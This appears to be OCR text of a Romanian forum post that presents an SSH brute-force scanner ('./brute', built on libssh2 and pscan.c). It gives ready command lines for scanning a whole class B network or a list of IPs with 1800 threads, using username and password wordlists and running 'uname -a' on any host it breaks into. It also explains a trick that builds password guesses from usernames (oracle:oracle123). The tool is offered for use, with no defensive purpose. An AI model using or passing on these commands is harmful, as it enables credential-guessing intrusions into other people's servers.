
Scanner-ul foloseste libssh2 (
libssh2
), pscan.c(inclus in codul
sursa).
Se ruleaza ptr. scan clasa B: ./brute -b 10.10 -t 1800 -user
users.lst -pass pass.lst -p 22 -c "uname -a"
Ptr. brute lista ip: ./brute -f ip.lst -t 1800 -user users.lst -pass
pass.lst -p 22 -c "uname -a"
-t = numarul de thread-uri
-p = portul
-c = "comanda de executat
ip.lst = lista ip-uri cate unul per rand
user.lst = lista users, cate unu per rand,
pass.lst = lista parole, cate una per rand
in pass.lst daca puneti $user, atunci parola va fi ca userul, daca
puneti $user123, parola va fi, user123, de ex:
user: oracle
pass: $user123
scannerul va incerca oracle:oracle123
Sper sa va placa.
Initial avea si generare de IP-uri random, dar am scos.
Reverificati codul sursa daca va apar erori la compilare.